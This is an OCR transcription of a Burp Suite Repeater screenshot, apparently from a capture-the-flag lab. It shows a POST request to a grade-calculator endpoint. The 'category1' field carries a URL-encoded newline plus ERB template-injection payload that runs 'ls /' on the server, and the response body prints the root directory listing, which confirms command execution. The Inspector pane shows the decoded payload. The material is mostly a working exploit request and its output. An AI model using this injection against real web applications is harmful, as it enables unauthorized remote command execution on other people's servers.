 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.10.11.253 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 205
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=test%0A%3c%25%3d%20%60ls%20%2f%60%20%25%3e&grade1=
20&weight1=20&category2=s&grade2=20&weight2=20&category3=d&
grade3=20&weight3=20&category4=f&grade4=20&weight4=20&
category5=j&grade5=20&weight5=20
Response
Pretty Raw Hex Render \n
not using a row.
</p>
121 </form>
122 Your total grade is 20%<p>
test
123 bin
124 boot
125 dev
126 etc
127 home
128 lib
129 lib32
130 lib64
131 libx32
132 lost+found
133 media
134 mnt
135 opt
136 proc
137 root
138 run
139 sbin
140 srv
141 sys
142 tmp
143 usr
144 var
145 : 4%
</p>
INSPECTOR ? ×
Selection (35)
SELECTED TEXT
%3c%25%3d%20%60ls%20%2f%60%20%25%3e
DECODED FROM: URL encoding
<%= `ls /` %>
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (15)
Request Cookies (0)
Request Headers (11)
NAME VALUE
Host 10.10.11.253
User-Agent Mozilla/5.0 (X11; Linux a...